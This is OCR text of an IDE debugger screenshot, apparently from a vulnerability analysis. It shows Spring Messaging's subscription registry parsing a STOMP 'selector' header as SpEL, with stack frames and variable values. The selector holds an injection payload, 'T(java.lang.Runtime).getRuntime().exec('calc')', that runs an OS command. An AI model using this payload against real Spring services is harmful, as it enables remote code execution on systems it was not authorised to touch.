 if (selector != null) {
try {
expression = this.expressionParser.parseExpression(selector); selector: "T(java.lang.Runtime).getRuntime().exec('calc')"
this.selectorHeaderInUse = true; selectorHeaderInUse: false
if (this.logger.isTraceEnabled()) {
this.logger.trace( o: "Subscription selector: [" + selector + "]");
行 知 路
东 Knowing and Practice Road 西
DefaultSubscriptionRegistry › addSubscriptionInternal()
SpringmessagespelApplication
调试器 控制台 端点
帧
"clientInboundChannel-5"@6,166 在组 "main": 运行中
addSubscriptionInternal:149, DefaultSubscriptionRegistry (org.springframework.messag
registerSubscription:79, AbstractSubscriptionRegistry (org.springframework.messaging.
handleMessageInternal:302, SimpleBrokerMessageHandler (org.springframework.messa
handleMessage:241, AbstractBrokerMessageHandler (org.springframework.messaging.s
run:138, ExecutorSubscribableChannel$SendTask (org.springframework.messaging.supp
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:748, Thread (java.lang)
变量
message = {GenericMessage@6173} "GenericMessage [payload=byte[0], headers={simpMessageTyp
expression = {SpelExpression@7262}
expression = "T(java.lang.Runtime).getRuntime().exec('calc')"
ast = {CompoundExpression@7267}
configuration = {SpelParserConfiguration@7240}
evaluationContext = null
compiledAst = null
interpretedCount = 0
failedAttempts = 0
headers = {MessageHeaderAccessor$MutableMessageHeaders@6174} size = 8
selector = "T(java.lang.Runtime).getRuntime().exec('calc')"
this.selectorHeaderInUse = false
this.logger = {LogFactory$Log4jLog@7164}
this.expressionParser = {SpelExpressionParser@6176}